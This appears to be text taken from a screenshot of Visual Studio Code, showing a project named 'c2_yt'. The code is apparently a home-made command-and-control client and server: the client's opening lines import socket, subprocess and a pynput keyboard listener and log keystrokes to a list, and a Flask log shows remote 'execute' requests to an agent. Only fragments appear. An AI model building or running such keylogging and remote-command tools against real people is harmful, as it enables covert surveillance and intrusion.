 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
threaded_client.py threaded_server.py test.py test2.py index.html agents.html execute.html
threaded_client.py > ...
1 import socket
2 import subprocess
3 from sys import stdout
4 from pathlib import Path
5 from pynput.keyboard import Key,Listener
6 import threading
7
8
9 allkeys = []
10
11 def pressed(key):
12 #global allkeys
13 allkeys.append(str(key))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [07/Jan/2022 09:17:08] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:17:08] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:17:10] "GET /Thread-5/executecmd HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:17:14] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:17:19] "POST /Thread-5/execute HTTP/1.1" 200 -
1
Python 3.9.0 64-bit 0 0 Ln 6, Col 17 Spaces: 4 UTF-8 CRLF Python
Ps Pr ENG 09:17